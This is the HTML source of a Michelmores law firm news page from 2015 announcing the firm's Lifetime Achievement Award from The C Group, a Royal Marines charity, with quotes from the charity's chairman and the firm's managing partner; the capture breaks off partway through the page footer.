

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/firm-news/michelmores-presented-lifetime-achievement-award-c-group-awards/
body_size: 27751
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Michelmores presented with Lifetime Achievement Award at The C Group Awards | Michelmores</title>
	<meta name="description" content="Michelmores has been recognised with a Lifetime Achievement Award at The C Group&#039;s annual awards dinner on Friday 2 October 2015" />
	<link rel="canonical" href="https://www.michelmores.com/firm-news/michelmores-presented-lifetime-achievement-award-c-group-awards/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Michelmores presented with Lifetime Achievement Award at The C Group Awards" />
	<meta property="og:description" content="Michelmores has been recognised with a Lifetime Achievement Award at The C Group&#039;s annual awards dinner on Friday 2 October 2015" />
	<meta property="og:url" content="https://www.michelmores.com/firm-news/michelmores-presented-lifetime-achievement-award-c-group-awards/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2024-11-26T10:40:38+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/firm-news/michelmores-presented-lifetime-achievement-award-c-group-awards/","url":"https://www.michelmores.com/firm-news/michelmores-presented-lifetime-achievement-award-c-group-awards/","name":"Michelmores presented with Lifetime Achievement Award at The C Group Awards | Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"datePublished":"2021-09-23T15:40:00+00:00","dateModified":"2024-11-26T10:40:38+00:00","description":"Michelmores has been recognised with a Lifetime Achievement Award at The C Group's annual awards dinner on Friday 2 October 2015","breadcrumb":{"@id":"https://www.michelmores.com/firm-news/michelmores-presented-lifetime-achievement-award-c-group-awards/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/firm-news/michelmores-presented-lifetime-achievement-award-c-group-awards/"]}]},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/firm-news/michelmores-presented-lifetime-achievement-award-c-group-awards/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Michelmores presented with Lifetime Achievement Award at The C Group Awards"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.michelmores.com/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='print' onload="this.onload=null;this.media='screen'" />
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.f8876309b2f811a963279ca17c32994b.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_print-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.b48688145f846c26f5053b9ca32ad151.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='css_single-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cf7pp-redirect_method-js-extra">
var ajax_object_cf7pp = {"ajax_url":"https:\/\/www.michelmores.com\/wp\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/www.michelmores.com\/wp-json\/cf7pp\/v1\/","request_method":"1","forms":"[\"6242|stripe\"]","path_paypal":"https:\/\/www.michelmores.com\/?cf7pp_paypal_redirect=","path_stripe":"https:\/\/www.michelmores.com\/?cf7pp_stripe_redirect=","method":"1"};
</script>
<script src="https://www.michelmores.com/app/plugins/contact-form-7-paypal-add-on/assets/js/redirect_method.js?ver=2.4.4" defer="defer" type="text/javascript" id="cf7pp-redirect_method-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
</head>

<body class="wp-singular news-insights-template-default single single-news-insights postid-14228 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--blue">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>

<div class="hero-single-article  has-image  ">
    <div class="container">
        <div class="content-sidebar-layout">
            <div class="content-sidebar-layout__sidebar-col">
                <div class="hero-single-article__social  social-share">
    <div>Share</div>
    <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/firm-news/michelmores-presented-lifetime-achievement-award-c-group-awards/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/firm-news/michelmores-presented-lifetime-achievement-award-c-group-awards/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>
</div>

<div class="hero-single-article__publish-date">Published October 9th 2015</div>

            </div>
            <div class="content-sidebar-layout__content-col">
                <div class="hero-single-article__info">
                    <div class="breadcrumb-section">
                        <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News &#038; Insights." href="https://www.michelmores.com/news/" class="news-insights-root post post-news-insights" ><span property="name">News &#038; Insights</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news-insights current-item">Article</span><meta property="url" content="https://www.michelmores.com/firm-news/michelmores-presented-lifetime-achievement-award-c-group-awards/"><meta property="position" content="3"></span>                    </div>

                    <div class="wysiwyg">
                        <h1 class="small-heading">Michelmores presented with Lifetime Achievement Award at The C Group Awards</h1>
                    </div>
                </div>

                <div class="hero-single-article__image-wrapper">
                    <img src="https://www.michelmores.com/app/themes/picostrap5-child-base/assets/images/default-thum-2.jpg" alt="Michelmores presented with Lifetime Achievement Award at The C Group Awards" fetchpriority="high" data-no-lazy="1" />
                </div>
            </div>
        </div>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  content-w-sidebar--single-news-insights  content-sidebar-layout--right-col-border">
                    <div class="content-sidebar-layout__sidebar-col"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/louise-edwards/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Louise Edwards"
                                 style="transform: scale(1.1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Louise-Edwards-min-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Louise-Edwards-min-768x512.jpg"
                                 alt="Louise Edwards"
                                 style="transform: scale(1.1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/louise-edwards/">Louise Edwards</a>
                </div>
            </div>
            </div>
</div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p>Michelmores has been recognised with a Lifetime Achievement Award at The C Group&#8217;s annual awards dinner on Friday 2 October 2015 – for its continued support of the Devon-based charity.</p>
<p>The C Group, founded in 2008, provides ongoing support to Royal Marines in need across the UK – including those who have been injured, former Royal Marines resettling into civilian life and families of both serving and former Royal Marines.</p>
<p>One of three awards presented on the night, the Lifetime Achievement Award recognises the individual or business who has made the biggest contribution to the C Group in recent times.</p>
<p>Michelmores&#8217; support over the years has included helping individuals with start-ups, business advice and banking advice.  Most recently, the firm has been involved in a house building project for a wheelchair-bound royal marine, including providing legal advice on the site acquisition and build.</p>
<p>Steve James, Chairman of The C Group said:</p>
<p class="quote-med"><em>&#8220;Michelmores has supported us from the outset − firstly advising the charity on its formation and since then, has provided specialist advice as we have evolved.</em></p>
<p class="quote-med"><em>&#8220;They have held events not only to raise funds for the charity but also to raise awareness. However, most importantly they have advised a steady stream of Royal Marines in need, on such diverse matters from business start-ups to bankruptcy – the majority of this work has been undertaken pro bono.</em></p>
<p class="quote-med"><em>&#8220;In the opinion of the charity, this firm is a heavyweight in every respect not only in terms of the advice they provide but in their CSR credentials, which are a beacon to all other businesses.&#8221;</em></p>
<p>Malcolm Dickinson, Managing Partner at Michelmores said:</p>
<p class="quote-med"><em>&#8220;We&#8217;re so proud to receive such an accolade and feel privileged to have been involved with The C Group since the charity was founded.</em></p>
<p class="quote-med"><em>The C Group undertakes such important work supporting Royal Marines in need right across the country, and we look forward supporting this great charity for many more years to come.&#8221;</em></p>
<div class="post-content-footer"><div class="post-tools">
        <div class="social-share">
            <div>Share</div>
            <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/firm-news/michelmores-presented-lifetime-achievement-award-c-group-awards/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/firm-news/michelmores-presented-lifetime-achievement-award-c-group-awards/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>

        </div>
        <div class="print-article">
    <div>Print article </div>
    <button type="button"
        class="print-article__btn"
        aria-label="Print article"
        onclick="window.print()">
           <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Print" data-lazy-src="/app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png"><noscript><img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print"></noscript>
    </button>
</div>
    </div> <div class="post-content-footer__section  news-insights-author-list-mobile"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/louise-edwards/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Louise Edwards"
                                 style="transform: scale(1.1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Louise-Edwards-min-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Louise-Edwards-min-768x512.jpg"
                                 alt="Louise Edwards"
                                 style="transform: scale(1.1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/louise-edwards/">Louise Edwards</a>
                </div>
            </div>
            </div>
</div>
</div>  <div class="post-content-footer__section  related-events-section"><h6>Related events</h6>
<div class="feed-results--posts">
